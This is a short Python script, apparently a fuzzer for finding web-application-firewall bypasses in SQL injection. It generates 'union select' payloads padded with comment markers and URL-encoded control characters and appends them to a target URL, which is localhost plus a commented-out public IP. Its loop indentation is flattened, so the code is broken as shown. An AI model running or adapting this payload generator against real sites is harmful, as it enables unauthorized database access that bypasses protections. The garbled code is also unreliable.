 import requests
import sys
fuzz_zs = ['/*','*/','/*!','/**/','?','/','*','=','`','!','%','.','-','+']
fuzz_sz = ['']
fuzz_ch = ["%0a","%0b","%0c","%0d","%0e","%0f","%0g","%0h","%0i","%0j"]
fuzz = fuzz_zs+fuzz_sz+fuzz_ch
headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr
1.0"}
url_start = "http://localhost/fuzz/index.php?id=1"
#在线:http://120.27.221.160/fuzz/?id=1
#本地:http://localhost/fuzz/index.php?id=1
len = len(fuzz)**5
num = 0
for a in fuzz:
for b in fuzz:
for c in fuzz:
for d in fuzz:
for e in fuzz:
num += 1
payload = "/*!union"+a+b+c+d+e+"select*/ 1,2,3"
url = url_start + payload
sys.stdout.write(' ' * 30 + '\r')
sys.stdout.flush()
print("Now URL:"+url)
sys.stdout.write("完成进度：%s/%s \r" % (num,len))
sys.stdout.flush()